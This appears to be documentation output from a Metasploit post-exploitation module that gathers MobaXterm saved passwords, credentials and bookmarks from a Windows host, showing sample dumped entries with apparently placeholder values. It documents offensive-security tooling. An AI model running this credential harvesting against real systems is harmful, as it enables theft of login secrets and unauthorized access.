 [+] MobaXterm Password
==================
Protocol  Hostname    Username  Password
--------  --------    --------  --------
          mobaserver  mobauser  278804moba14071pass317387
[+] MobaXterm Credentials
=====================
CredentialsName  Username  Password
---------------  --------  --------
ftp              1212
ssh              root      admin
[+] MobaXterm Bookmarks
===================
BookmarksName      Protocol  ServerHost       Port  Credentials or Passwords
-------------      --------  ----------       ----  ------------------------
127.0.0.1 (admin)  telnet    127.0.0.1        23    admin
baidu.com (baidu)  telnet    baidu.com        23    baidu
ftp                ftp       ftp.asdas.com    21    asdas
rdp (rdp)          rdp       rdp              3389  rdp
rsh                rsh       rdp.baid.com     rsh   #MobaFont
sftp               sftp      sftp.asdasd.com  22    asdasd
ssh                ssh       127.0.0.1        22    [ssh]
vnc                vnc       vnc.basbas.com   5900  -1
[*] Post module execution completed
msf6 post(windows/gather/credentials/moba_xterm) >